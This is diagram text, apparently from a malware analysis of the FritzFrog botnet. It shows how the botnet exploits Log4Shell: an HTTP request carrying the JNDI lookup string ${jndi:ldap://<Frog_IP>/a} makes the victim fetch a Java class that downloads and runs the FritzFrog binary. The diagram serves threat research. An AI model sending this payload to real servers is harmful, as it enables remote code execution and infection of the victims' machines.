 Log4Shell payload sent over HTTP
${jndi:ldap:// <Frog_IP> /a}
Download Java class from LDAP server
payload.class
FritzFrog Host
Victim
Java payload downloads and
executes FritzFrog binary
FritzFrog